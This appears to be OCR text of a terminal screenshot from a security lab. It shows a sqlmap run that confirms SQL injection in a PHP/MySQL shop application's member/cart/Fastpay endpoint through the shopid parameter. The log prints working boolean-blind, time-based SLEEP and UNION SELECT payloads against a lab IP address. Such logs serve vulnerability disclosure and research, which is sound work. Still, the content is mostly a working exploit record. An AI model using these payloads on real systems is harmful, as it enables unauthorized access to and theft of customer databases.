 p1kaju@DESKTOP-GTLG8OP: ~
root@DESKTOP-GTLG8OP: /mnt
p1kaju@DESKTOP-GTLG8OP: ~
|_ -| . [(]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:48:18
[23:48:18] [INFO] parsing HTTP request from '2.txt'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] y
[23:48:19] [INFO] resuming back-end DBMS 'mysql'
[23:48:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://192.168.199.133:80/?/member/cart/Fastpay&shopid=1 AND 5888=5888
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: http://192.168.199.133:80/?/member/cart/Fastpay&shopid=1 AND SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: http://192.168.199.133:80/?/member/cart/Fastpay&shopid=-8194 UNION ALL SELECT NULL,CONCAT(0x71627a7171,0x65
74495851504e6d6556756d53797a675152536e6473647a666246664f744c51754576746a53696c,0x7176787171),NULL,NULL-- iwsp
---
[23:48:20] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Nginx
back-end DBMS: MySQL >= 5.0.12
[23:48:20] [INFO] fetched data logged to text files under '/home/p1kaju/.sqlmap/output/192.168.199.133'
[*] shutting down at 23:48:20
p1kaju@DESKTOP-GTLG8OP:~$
XDAY实验室